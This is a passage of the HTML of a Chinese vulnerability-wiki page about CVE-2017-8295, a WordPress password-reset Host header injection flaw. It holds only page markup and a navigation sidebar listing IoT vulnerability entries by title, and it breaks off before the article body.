

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-8295%EF%BC%89WordPress%20%3C%3D4.8.3%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/
body_size: 48284
content:

<!doctype html>
<html lang="zh" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="VulWiki，漏洞库">
      
      
      
        <link rel="canonical" href="https://wiki.96.mk/Web%E5%AE%89%E5%85%A8/Wordpress/Wordpress%20%E7%B3%BB%E7%BB%9F%E6%BC%8F%E6%B4%9E/%EF%BC%88CVE-2017-8295%EF%BC%89WordPress%20%3C%3D4.8.3%20%E4%BB%BB%E6%84%8F%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE_HOST%E5%A4%B4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/">
      
      
        <meta name="author" content="Morker">
      
      <link rel="shortcut icon" href="../../../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.1.2, mkdocs-material-6.1.7">
    
    
      
        <title>（CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞 - Wiki</title>
      
    
    
      <link rel="stylesheet" href="../../../../assets/stylesheets/main.19753c6b.min.css">
      
        
        <link rel="stylesheet" href="../../../../assets/stylesheets/palette.196e0c26.min.css">
        
          
          
          <meta name="theme-color" content="#000000">
        
      
    
    
    
      
    
    
    
    
      
    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="preference" data-md-color-primary="black" data-md-color-accent="red">
      
        <script>matchMedia("(prefers-color-scheme: dark)").matches&&document.body.setAttribute("data-md-color-scheme","slate")</script>
      
  
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#cve-2017-8295wordpress-23-483-host" class="md-skip">
          跳转至
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header-nav md-grid" aria-label="Header">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-header-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    <label class="md-header-nav__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z"/></svg>
    </label>
    <div class="md-header-nav__title" data-md-component="header-title">
      
        <div class="md-header-nav__ellipsis">
          <span class="md-header-nav__topic md-ellipsis">
            Wiki
          </span>
          <span class="md-header-nav__topic md-ellipsis">
            
              （CVE 2017 8295）WordPress <=4.8.3 任意密码重置 HOST头注入漏洞
            
          </span>
        </div>
      
    </div>
    
      <label class="md-header-nav__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
      </label>
      
<div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="搜索" placeholder="搜索" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" data-md-state="active" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0116 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 019.5 16 6.5 6.5 0 013 9.5 6.5 6.5 0 019.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12z"/></svg>
      </label>
      <button type="reset" class="md-search__icon md-icon" aria-label="Clear" data-md-component="search-reset" tabindex="-1">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41z"/></svg>
      </button>
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            正在初始化搜索引擎
          </div>
          <ol class="md-search-result__list"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header-nav__source">
        
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
      </div>
    
  </nav>
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              <div class="md-sidebar md-sidebar--primary" data-md-component="navigation">
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="https://wiki.96.mk/" title="Wiki" class="md-nav__button md-logo" aria-label="Wiki">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 003-3 3 3 0 00-3-3 3 3 0 00-3 3 3 3 0 003 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54z"/></svg>

    </a>
    Wiki
  </label>
  
    <div class="md-nav__source">
      
<a href="https://github.com/nosafer/nosafer.github.io/" title="前往 GitHub 仓库" class="md-source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M439.55 236.05L244 40.45a28.87 28.87 0 00-40.81 0l-40.66 40.63 51.52 51.52c27.06-9.14 52.68 16.77 43.39 43.68l49.66 49.66c34.23-11.8 61.18 31 35.47 56.69-26.49 26.49-70.21-2.87-56-37.34L240.22 199v121.85c25.3 12.54 22.26 41.85 9.08 55a34.34 34.34 0 01-48.55 0c-17.57-17.6-11.07-46.91 11.25-56v-123c-20.8-8.51-24.6-30.74-18.64-45L142.57 101 8.45 235.14a28.86 28.86 0 000 40.81l195.61 195.6a28.86 28.86 0 0040.8 0l194.69-194.69a28.86 28.86 0 000-40.81z"/></svg>
  </div>
  <div class="md-source__repository">
    nosafer/nosafer.github.io
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      


  <li class="md-nav__item">
    <a href="../../../.." class="md-nav__link">
      前言
    </a>
  </li>

    
      
      
      


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2" type="checkbox" id="nav-2" >
    <label class="md-nav__link" for="nav-2">
      IOT安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="IOT安全" data-md-level="1">
      <label class="md-nav__title" for="nav-2">
        <span class="md-nav__icon md-icon"></span>
        IOT安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-1" type="checkbox" id="nav-2-1" >
    <label class="md-nav__link" for="nav-2-1">
      360
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="360" data-md-level="2">
      <label class="md-nav__title" for="nav-2-1">
        <span class="md-nav__icon md-icon"></span>
        360
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/360/360%20Phone%20N6%20Pro%E5%86%85%E6%A0%B8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      360 Phone N6 Pro内核漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-2" type="checkbox" id="nav-2-2" >
    <label class="md-nav__link" for="nav-2-2">
      Amazon Kindle Fire HD (3rd)
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Amazon Kindle Fire HD (3rd)" data-md-level="2">
      <label class="md-nav__title" for="nav-2-2">
        <span class="md-nav__icon md-icon"></span>
        Amazon Kindle Fire HD (3rd)
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11019%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CVE-2018-11019）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11020%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11020）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11021%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11021）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11022%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-11022）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11023%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11023）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11024%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11024）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Amazon%20Kindle%20Fire%20HD%20%283rd%29/%EF%BC%88CVE-2018-11025%EF%BC%89Amazon%20Kindle%20Fire%20HD%20%283rd%29%20Fire%20OS%20kernel%E7%BB%84%E4%BB%B6%E5%AE%89%E5%85%A8%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11025）Amazon Kindle Fire HD (3rd) Fire OS kernel组件安全漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-3" type="checkbox" id="nav-2-3" >
    <label class="md-nav__link" for="nav-2-3">
      Cisco
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cisco" data-md-level="2">
      <label class="md-nav__title" for="nav-2-3">
        <span class="md-nav__icon md-icon"></span>
        Cisco
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Cisco/%EF%BC%88CVE-2019-1663%EF%BC%89%E5%A0%86%E6%A0%88%E7%BC%93%E5%86%B2%E5%8C%BA%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-1663）堆栈缓冲区溢出漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-4" type="checkbox" id="nav-2-4" >
    <label class="md-nav__link" for="nav-2-4">
      D Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="D Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-4">
        <span class="md-nav__icon md-icon"></span>
        D Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-19986%EF%BC%89D-Link%20DIR-818LW%26828%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-19986）D-Link DIR-818LW&828命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20056%EF%BC%89D-Link%20DIR-619L%26605L%20%E6%A0%88%E6%BA%A2%E5%87%BA%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20056）D-Link DIR-619L&605L 栈溢出漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2018-20057%EF%BC%89D-Link%20DIR-619L%26605L%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2018-20057）D-Link DIR-619L&605L 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-13128%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13128）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-15529%EF%BC%89D-Link%20DIR-823G/" class="md-nav__link">
      （CVE 2019 15529）D Link DIR 823G
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-16920%EF%BC%89D-Link%20rce/" class="md-nav__link">
      （CVE 2019 16920）D Link rce
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7297%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2019-7297）D-Link DIR-823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019-7298%EF%BC%89D-Link%20DIR-823G%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 7298）D Link DIR 823G 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9317621%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      D-Link DIR-859 —未经身份验证的RCE(CVE-2019–17621)
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/D-Link/%EF%BC%88CVE-2019%E2%80%9320213%EF%BC%89D-Link%20DIR-859%20rce/" class="md-nav__link">
      （CVE 2019–20213）D Link DIR 859 rce
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-5" type="checkbox" id="nav-2-5" >
    <label class="md-nav__link" for="nav-2-5">
      Huawei
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Huawei" data-md-level="2">
      <label class="md-nav__title" for="nav-2-5">
        <span class="md-nav__icon md-icon"></span>
        Huawei
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Huawei/%EF%BC%88CVE-2016-6158%EF%BC%89%E5%8D%8E%E4%B8%BAWS331a%E4%BA%A7%E5%93%81%E7%AE%A1%E7%90%86%E9%A1%B5%E9%9D%A2%E5%AD%98%E5%9C%A8CSRF%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 6158）华为WS331a产品管理页面存在CSRF漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-6" type="checkbox" id="nav-2-6" >
    <label class="md-nav__link" for="nav-2-6">
      JCG
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="JCG" data-md-level="2">
      <label class="md-nav__title" for="nav-2-6">
        <span class="md-nav__icon md-icon"></span>
        JCG
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/JCG/JCG%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      JCG路由器命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-7" type="checkbox" id="nav-2-7" >
    <label class="md-nav__link" for="nav-2-7">
      PHICOMM
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="PHICOMM" data-md-level="2">
      <label class="md-nav__title" for="nav-2-7">
        <span class="md-nav__icon md-icon"></span>
        PHICOMM
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/PHICOMM/%EF%BC%88CVE-2019-19117%EF%BC%89PHICOMM%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 19117）PHICOMM 远程代码执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-8" type="checkbox" id="nav-2-8" >
    <label class="md-nav__link" for="nav-2-8">
      Samsung
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Samsung" data-md-level="2">
      <label class="md-nav__title" for="nav-2-8">
        <span class="md-nav__icon md-icon"></span>
        Samsung
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Samsung/%EF%BC%88CVE-2017-14262%EF%BC%89Samsung%20NVR%20devices%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2017-14262）Samsung NVR devices 漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-9" type="checkbox" id="nav-2-9" >
    <label class="md-nav__link" for="nav-2-9">
      Sapido
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Sapido" data-md-level="2">
      <label class="md-nav__title" for="nav-2-9">
        <span class="md-nav__icon md-icon"></span>
        Sapido
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/Sapido/Sapido%E5%A4%9A%E6%AC%BE%E8%B7%AF%E7%94%B1%E5%99%A8%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%26%E7%AA%81%E7%A0%B4/" class="md-nav__link">
      Sapido多款路由器命令执行漏洞&突破
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-10" type="checkbox" id="nav-2-10" >
    <label class="md-nav__link" for="nav-2-10">
      TP Link
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="TP Link" data-md-level="2">
      <label class="md-nav__title" for="nav-2-10">
        <span class="md-nav__icon md-icon"></span>
        TP Link
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2017-16957%EF%BC%89TP-Link%20%E5%91%BD%E4%BB%A4%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 16957）TP Link 命令注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/TP-Link/%EF%BC%88CVE-2020-9374%EF%BC%89TP-Link%20TL-WR849N%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE-2020-9374）TP-Link TL-WR849N 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-2-11" type="checkbox" id="nav-2-11" >
    <label class="md-nav__link" for="nav-2-11">
      小米
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="小米" data-md-level="2">
      <label class="md-nav__title" for="nav-2-11">
        <span class="md-nav__icon md-icon"></span>
        小米
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%28CVE-2019-18370%29Xiaomi%20Mi%20WiFi%20R3G%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18370)Xiaomi Mi WiFi R3G 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../../IOT%E5%AE%89%E5%85%A8/%E5%B0%8F%E7%B1%B3/%EF%BC%88CVE-2019-18371%EF%BC%89%20Xiaomi%20Mi%20WiFi%20R3G%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      (CVE-2019-18371)Xiaomi Mi WiFi R3G 任意文件读取漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
      </ul>
    </nav>
  </li>

    
      
      
      

  


  <li class="md-nav__item md-nav__item--active md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3" type="checkbox" id="nav-3" checked>
    <label class="md-nav__link" for="nav-3">
      Web安全
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Web安全" data-md-level="1">
      <label class="md-nav__title" for="nav-3">
        <span class="md-nav__icon md-icon"></span>
        Web安全
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          
